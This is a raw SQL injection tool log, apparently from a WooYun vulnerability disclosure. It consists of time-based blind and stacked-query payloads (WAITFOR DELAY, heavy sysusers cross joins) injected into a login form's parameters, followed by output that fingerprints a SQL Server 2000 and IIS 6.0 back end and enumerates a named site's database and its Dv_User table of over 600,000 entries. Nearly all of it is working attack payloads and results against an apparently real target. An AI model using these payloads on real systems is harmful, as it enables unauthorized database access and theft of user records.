 Title: Microsoft SQL Server/Sybase stacked queries
Payload: uid=88952634&pwd=88952634&cookieexists=false&yhm=88952634&leixing=
&mm=88952634'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: uid=88952634&pwd=88952634&cookieexists=false&yhm=88952634&leixing=
&mm=88952634' AND 5957=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,
ysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS
ys7) AND 'RLxS'='RLxS
---
[11:46:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[11:46:10] [INFO] retrieved: 612629
Database: www_krbb_cn
+-------------+---------+
| Table | Entries |
+-------------+---------+
| dbo.Dv_User | 612629 |
+-------------+---------+
www.wooyun.org